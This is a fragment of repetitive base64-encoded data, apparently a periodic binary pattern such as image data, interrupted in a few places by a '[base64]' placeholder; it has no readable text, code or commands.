B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/[base64]/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/[base64]/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/[base64]/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H/kf+B/4H/kf+B//b/gf+B/5H/gf+B/5H/gf/2/4H/gf+R/4H/gf+R/4H/9v+B/4H